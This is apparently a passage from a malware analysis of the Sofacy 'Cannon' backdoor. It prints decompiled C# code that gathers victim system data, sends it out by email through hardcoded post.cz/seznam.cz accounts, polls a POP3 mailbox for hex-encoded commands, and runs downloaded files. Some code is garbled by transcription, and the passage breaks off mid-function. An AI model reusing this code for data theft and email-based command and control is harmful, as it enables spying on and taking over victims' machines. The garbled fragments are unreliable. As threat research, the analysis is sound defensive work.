The "inf Tick" function checks if the application is launched with the interval of 30000 milliseconds or 30 seconds. The function splits strings via "|" separator such as for example "REDACTED\_PASS2|bishtr.cam47".Split('|') and adds the values as usernames and passwords to the authentication "AUTH" class.

Additionally, it deletes the batch file "b.bat" from the current directory.

The malware "lenor.inf" function works as follows:```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf" Function Fragment /////////////
////////////////////////////////////////////////////////////////////
public string inf(string fn, string CurU)
{
string text = "";
 StringBuilder stringBuilder = new StringBuilder();
 stringBuilder.AppendFormat("RPlace:\n" + Environment.NewLine);
 stringBuilder.AppendFormat("{0} \n", Application.ExecutablePath +
Environment.NewLine);
stringBuilder.AppendFormat("==========================================================
 + Environment.NewLine);
 stringBuilder.AppendFormat("OS: {0}\n", Environment.OSVersion +
Environment.NewLine);
 stringBuilder.AppendFormat("SDir: {0}\n", SDir() + Environment.NewLine);
 stringBuilder.AppendFormat("Domain: {0}\n", Domain() + Environment.NewLine);
 stringBuilder.AppendFormat("Host: {0}\n", HostN() + Environment.NewLine);
 stringBuilder.AppendFormat("CurrentUsr: {0}\n", CurU + Environment.NewLine);
 stringBuilder.AppendFormat("TimeZ: {0}\n", GetTZ() + Environment.NewLine);
 stringBuilder.AppendFormat("Working: {0}\n", TimeWork() + Environment.NewLine);
stringBuilder.AppendFormat("==========================================================
+ Environment.NewLine);
stringBuilder.AppendFormat("\n" + DrvDsk() + Environment.NewLine);
stringBuilder.AppendFormat("==========================================================
+ Environment.NewLine);
 stringBuilder.AppendFormat("Swr:\n" + Environment.NewLine);
 text = "C:\NProgram";string[] directories = Directory.GetDirectories(text + " Files\\");
 string[] array = directories;
 foreach (string str in array)
 {
 stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 if (Directory.Exists(text + " Files (x86)\^n))
 {
 directories = Directory.GetDirectories(text + " Files (x86)\N");
 array = directories;
 foreach (string str in array)
 {
 stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 }
stringBuilder.AppendFormat("==========================================================
+ Environment.NewLine);
 stringBuilder.AppendFormat("PrL:\n" + Environment.NewLine);
```The malware function utilizes "Lenor.inf" function to write the collected victim information to the file in the same directory as "i.ini" in the following structure (example):

| i - Notepad                                                                                                                                                                                                                              | - 00<br>x                                                                        |  |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--|--|--|--|--|
| File Edit Format View Help                                                                                                                                                                                                               |                                                                                  |  |  |  |  |  |
| RPlace:<br>C:\Users in the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of | Nesktop\can.exe                                                                  |  |  |  |  |  |
| OS: Microsoft Windows NT 6.1.7601 Service Pack 1<br>SDir: C:\Windows\system32<br>Domain:<br>Host:<br>CurrentUsr:<br>TimeZ: Central Standard Time<br>Working: 25                                                                          |                                                                                  |  |  |  |  |  |
| DiskName: $C:\ \setminus$<br>Fixed<br>FCB8F81D                                                                                                                                                                                           | VolumeLab:<br>Format: NTFS<br>Type:<br>Size: 51196mB<br>Available:10659mB<br>SN: |  |  |  |  |  |
| $=$<br>Swr:<br>C:\Program Files\Andy Browser<br>C:\Program Files\Apple Software Update<br>C:\Program Files\Application Verifier<br>C:\Program Files\Bitvise SSH Client                                                                   |                                                                                  |  |  |  |  |  |
| PrL:<br>svchost                                                                                                                                                                                                                          |                                                                                  |  |  |  |  |  |
| explorer<br>msdtc<br><b>ILSpy</b><br>CFF Explorer                                                                                                                                                                                        | 2018-11-26: Sofacy Cannon "ini.i" Victim<br>Collector                            |  |  |  |  |  |
|                                                                                                                                                                                                                                          |                                                                                  |  |  |  |  |  |

The function attempts to authenticate to the three @post.cz email addresses ("bishtr.cam47@post.cz", "cervot.woprov@post.cz", "lobrek.chizh@post.cz") send the information to "sahro.bella7@post.cz" with the body message "S\_inf" with the file attachment "i.ini" with the subject as the bot ID.

## **C. "txt\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "txt_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void txt_Tick(object sender, EventArgs e)
{
try
{
 txt.Enabled = false;
string[] array = "REDACTED_PASSWORD|trala.cosh2".Split('|');
ai = array[1];bi = array[0];Lenor lenor = new Lenor();
 _adr = lenor.pi(_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz");
if (\_adr.length > 0){
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "s.txt";
 mDat.ID = _id;mDat.bod = "ok";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 load.Enabled = true;
 }
else
 {
 txt.Enabled = true;
 }
 }
catch (Exception)
{
load.Enabled = true;
}
}
```
The "txt\_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds.The function sets up variables and splits username and password leveraging "|" as follows:

"REDACTED\_PASS|trala.cosh2".

The function "lenor.pi" authenticates to the email account "trala.cosh2@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string anddecoding hex via FromHex(text) and deleting the message. The loop code is as follows:

```
/////////////////////////////////////////////////////////////////////
// Cannon Malware "txt_Tick" Command Email GetMessage Loop for cmd //
////////////////////////////////////////////////////////////////////
for (int i = 0; i < pop3Client.GetMessageCount(); i++)
{
 message = pop3Client.GetMessage(i + 1);if (message.Headers.Subject == ID)
  {
   byte[] body = message.MessagePart.Body;
   text = BitConverter.ToString(body);
   text = FromHex(text);pop3Client.DeleteMessage(i + 1);
  }
}
```
If the text length is over zero, the function attempts to authenticate to the two aforementioned @post.cz email addresses from "screen\_Tick" and send the information to "sahro.bella7@post.cz" with the body message "ok" with the file attachment "s.txt" with the subject as the bot ID.

**D. "subject\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "subject_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void subject_Tick(object sender, EventArgs e)
{
 try
 {
 subject.Enabled = false;
 Lenor lenor = new Lenor();
lenor.Dir = dir;
 rn = lenor.pi(i_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz";);rn = rn.Trim();
 if (rn.length > 0){
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "s.txt";
 mDat.ID = _id;mDat.bod = "ok3";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 run.Enabled = true;
 }
else
 {
 subject.Enabled = true;
 }
 }
catch (Exception)
 {
 }
 }
```
The "subject Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function sets up variables and splits username and password leveraging "|" as follows:

"REDACTED\_PASS|trala.cosh2"

If the text length is over zero and trimmed of leading and trailing whitespace characters, the function attempts to authenticate to the two aforementioned @post.cz email addresses from "screen\_Tick" and send the information to "sahro.bella7@post.cz" with the body message "ok3" with the file attachment "s.txt" with the subject as the bot ID.

**E. "run\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "run_Tick" function /////////////////
////////////////////////////////////////////////////////////////////
private void run_Tick(object sender, EventArgs e)
{
try
 {
 run.Enabled = false;
 try
  {
 Directory.CreateDirectory(rn.Substring(0, rn.LastIndexOf("\\")));
 }
 catch (Exception)
 {
 }
File.Move(att, rn);
if (File.Exists(rn))
 {
Lenor lenor = new Lenor();
MDat mDat = new MDat();
mDat.Dom = "@post.cz";
mDat.Host = "smtp.seznam.cz";
mDat.fn = dir + "l.txt";
mDat.ID = _id;mDat.bod = "ok4";
mDat.mT = "sahro.bella7";
AUTH aUTH = new AUTH();
aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
Process.Start(rn);
Process[] processes = Process.GetProcesses();
Process[] array = processes;
 foreach (Process process in array)
 {
 if (process.ProcessName.Contains("auddevc"))
  {
  Lenor lenor2 = new Lenor();
  MDat mDat2 = new MDat();
  mDat2.Dom = "@post.cz";
  mDat2.Host = "smtp.seznam.cz";
  mData.fn = dir + "s.txt";mDat2.ID = _id;mDat2.bod = "ok5";
  mDat2.mT = "sahro.bella7";
  AUTH aUTH2 = new AUTH();
  aUTH2.mF1 = a1;aUTH2.p1 = b1;aUTH2.mF2 = a2;aUTH2.p2 = b2;aUTH2.mF3 = a3;
